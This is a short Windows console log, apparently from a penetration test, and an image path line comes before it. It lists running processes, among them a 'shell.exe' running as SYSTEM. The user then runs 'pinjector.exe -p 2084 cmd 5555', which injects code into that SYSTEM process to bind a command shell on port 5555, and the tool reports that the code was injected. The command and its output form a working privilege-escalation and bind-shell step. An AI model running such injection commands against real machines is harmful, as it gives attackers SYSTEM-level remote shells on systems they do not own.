 PID    432 ctfmon.exe (  1 Threads)  USER: \\YUTO-92590E527C\Administrator
PID   1972 wmiprvse.exe (  4 Threads)  USER: \\NT AUTHORITY\SYSTEM
PID   2688 shell.exe (  3 Threads)  USER: \\YUTO-92590E527C\Administrator
PID   2768 conime.exe (  1 Threads)  USER: \\YUTO-92590E527C\Administrator
PID   3868 cmd.exe (  1 Threads)  USER: \\YUTO-92590E527C\Administrator
PID   2084 shell.exe (  2 Threads)  USER: \\NT AUTHORITY\SYSTEM
PID   2872 cmd.exe (  1 Threads)  USER: \\YUTO-92590E527C\Administrator
PID   3120 pinjector.exe (  1 Threads)  USER: \\YUTO-92590E527C\Administrator
C:\Documents and Settings\Administrator\桌面>
C:\Documents and Settings\Administrator\桌面>pinjector.exe -p 2084 cmd 5555
Privilege Switcher for Win32(Private version)
(c) 2006 Andres Tarasco - atarasco@gmail.com
[+] Trying to execute cmd to 2084 as: ?☻ \
[+] Code inyected... ; )